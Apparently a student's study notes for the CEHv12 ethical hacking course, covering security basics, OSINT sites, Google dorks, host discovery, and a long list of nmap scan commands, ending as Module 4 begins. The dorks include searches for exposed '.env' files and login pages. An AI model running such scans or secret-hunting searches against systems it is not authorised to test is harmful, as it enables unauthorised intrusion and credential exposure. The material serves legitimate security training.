CEHv12(Certified Ethical Hacker)

CEH:Certified Ethical Hacker
There are 20 modules in this course.

- Module 01: Introduction to Ethical Hacking
- Module 02: Footprinting and Reconnaissance
- Module 03: Scanning Networks
- Module 04: Enumeration
- Module 05: Vulnerability Analysis
- Module 06: System Hacking
- Module 07: Malware Threats
- Module 08: Sniffing
- Module 09: Social Engineering
- Module 10: Denial-of-Service
- Module 11: Session Hijacking
- Module 12: Evading IDS, Firewalls, and Honeypots
- Module 13: Hacking Web Servers
- Module 14: Hacking Web Applications
- Module 15: SQL Injection
- Module 16: Hacking Wireless Networks
- Module 17: Hacking Mobile Platforms
- Module 18: IoT Hacking
- Module 19: Cloud Computing
- Module 20: Cryptography

Module 1: Introduction to Ethical Hacking

Types of Hackers:
1.Black hat : illegal way of hacking/illegal hacking
2.White hat : ethical hackers/legal way of hacking
3.Grey hat : both legal and illegal
4.Script kiddies : copy paste type
5.Suicide hackers : not afraid of punishment
6.State sponsored : sponsored by the government
7.Hacktivist : support or stop the protest type
8.Cyber terrorist : do terrorism in cyber world

Phases of Hacking:
1.Reconnaissance(Information Gathering): Collecting the information about the target.
2.Scanning: Finding the weaknesses and vulnerabilities of the target system.
3.Gaining Access: Entering into the target.
4.Maintaing Access: Finding the ways and exploiting the vulnerabilites to maintain your presence within the target system.
5.Covering Tracks: Hiding your presence and avoiding traceability.

Attack Vector: attack vector is a path or method used by an attacker to gain unauthorized access to a system or network. It represents the means or route through which a security vulnerability is exploited to compromise a target.

Total Ports: 0-65535= 65536

Information Security:
Elements of Information Security:
1.Confidentiality: Protecting sensitive information from unauthorized access.
(Encryption, access control)
2.Integrity: Ensuring data remains accurate and unaltered.
(Hash functions, digital signature)
3.Availibility: Ensuring information and resources are accessible when needed.
(Redundancy, load balancing)
4.Authentication: Verifying the identity of users or systems.

Three ways of authentication.
  - Something you know: passwords, PINs, or security questions
  - Something you have: physical tokens, smart cards, or mobile devices
  - Something you are: fingerprint scans, iris scans, or facial recognition
There may be TFA(two factor authentication) or MFA(multi factor authentication).

5.Non-repudiation: Preventing individuals from denying their actions or transactions.
(Digital signature, audit trials)

CIA triad is the combination of 1, 2 and 3

Attack: Any unauthorized attempt to access, manipulate, or disrupt information, systems, or networks.
[Motive + identified vulnerabilities + exploitation]

Types of attack:
Active attack: An unauthorized entity attempts to alter, destroy, or insert malicious code into data. This involves direct interaction with the target system.

Passive attack: An unauthorized entity attempts to intercept and monitor data transmission without altering it.

Insider attack: Carried out by individuals with authorized access, such as employees or contractors. They exploit their insider knowledge and privileges to commit malicious acts.

Defence in Depth: A security strategy using multiple layers of defense to protect against threats. Each layer adds redundancy, making it harder for attackers to breach security.
[firewalls, intrusion detection systems, encryption access controls, patch management]

Network Security: Network security involves protecting computer networks from unauthorized access, misuse, or disruptions
[firewalls, encryption, and intrusion detection systems]

Device Security: focuses on protecting individual devices such as computers, smartphones, and IoT devices from unauthorized access, malware, and other threats. Techniques include:
[Antivirus/Anti-malware Software, Device Encryption, Strong Authentication, Regular Updates, Remote Wipe]

Data in rest: Data that is stored and not actively moving between devices or locations. It resides in databases, file systems, or storage devices.
Data in transit: Data that is actively being transmitted over a network or between devices. It is moving from one location to another, such as during communication or file transfers.

IOC(Indicator of Compromise): It is a piece of evidence or artifact that suggests a security breach or malicious activity has occurred in a system.

Some common examples of IOC are:
- Unusual Network Traffic
- Malware Signatures
- Anomalous User Activity
- Phishing Attempts

Module 2: Footprinting and Reconnaissance

Information gathering tools:

https://osintframework.com/


Google dorks techniques:
- intitle:"ethical hacking"
- inurl:"black cars"
- site:"du.ac.in" inurl:"login.php"
- ethical hacking filetype: pdf
- save environment filetype: ppt
- ethical hacking ext: txt
- ethical hacking ext: env

GHDB(Google Hacking Database):
The GHDB is a valuable tool for security assessments, as it provides practical search techniques for uncovering information that could be exploited by malicious actors.
https://www.exploit-db.com/google-hacking-database

whois:
get information about the domain name of a site.
https://who.is/


Wayback Machine: The Wayback Machine is a digital archive provided by the Internet Archive that allows users to view and access historical versions of web pages.
https://archive.org/

Hostdiscovery : identifying live host in the network is called hostdiscovery.
netdiscover: discover the devices connected to your network
netdiscover -i wlan0
arp-scan: same as netdiscover
arp-scan -I wlan0 –localnet

Check the origin of MAC address
https://maclookup.app/

OR
https://macvendors.com/

Get the domain info using whois command:
whois gicseh.com


techonology profiler: "Technology profiler" generally refers to a tool or software component used to gather information about the technology stack or components used in a software application or system. It helps in understanding the underlying technologies, frameworks, libraries, programming languages, and other dependencies utilized in the development of the software.

Wappalyzer
Download the extension of wappalyzer (information about a website)


Imint (Image Intelligence)

Find Images Details using:
https://images.google.com/


Module 3: Scanning the Network

Scanning:

scanning is divided into three parts:-
- host discovery arp-scan, netdiscover, nmap
- port scanning nmap
- vulnerability scanning nmap

Service port/type
FTP 21/TCP
SSH 22/TCP
TELNET 23/TCP
SMTP 25/TCP
HTTP 80/TCP
DNS 53/TCP-UDP
DHCP 67/UDP
TFTP 69/UDP (Trivial File Transfer Protocol)
HTTPS 443/TCP
SMB 445/TCP (Server Message Block)
TCP: It is for reliability.
UDP: It is for speed but it is non-reliable.

TCP flags:
syn: synchronisation (initiate the connection)
ack: acknowledgement (receipt like)
rst: reset (connection couldn’t set)
fin: finish (termination)
urg: urgent

nmap:
types of port scan using NMAP

TCP scan OR full connect scan
$nmap -sT 192.168.1.10
Half open scan OR syn scan OR stealth scan
$nmap -sS 192.168.1.10

Inverse TCP scan

Null scan
$nmap -sN 192.168.1.12
Ack scan
$nmap -sA 192.168.1.12
Finish scan
$nmap -sF 192.168.1.12
Xmas scan
$nmap -sX 192.168.1.12

UDP Scan
$nmap -sU 192.168.1.12

Other nmap commands:

specific ports: nmap -p 21,22,24,26 192.168.1.11
all ports scan: nmap -p- 192.168.1.11
range of ports: nmap -p 21-59 192.168.1.11
ip range: nmap -sS 192.168.1.10-50
no ping: nmap -sT 192.168.1.12 -Pn

To detect service version:
nmap -sV -sS 192.168.1.10
OS detection:
nmap -O 192.168.1.12

default script:
nsc(nmap scripting engine):
nmap -sC 192.168.1.11
specific script:
nmap ---script=ftp-anon 192.168.1.10
https://nmap.org/nsedoc/scripts/

aggressive scanning:
nmap -A 102.3.3.5
parameter target timing:
nmap -sS -T3 192.168.1.4

discover devices using nmap:
nmap -sn -PS 192.168.1.0/24
arp scan:
nmap -sn -PR 192.168.1.0/24
only discovery:
nmap -sn 192.168.1.0/24
saving the output:
nmap -sS -p20-34 192.168.1.15 192.168.1.135 -oN filename.txt
grepable output:
nmap -sS -p20-34 192.168.1.15 192.168.1.135 -oG filename.txt
output redirection:
nmap -sS -p20-34 192.168.1.14 > filename.txt
specially for enumeration:
nmap -sS -sV 192.168.1.145

Module 4: Enumeration

Sites for Vulnerabilities info:
https://www.cvedetails.com/

https://nvd.nist.gov/
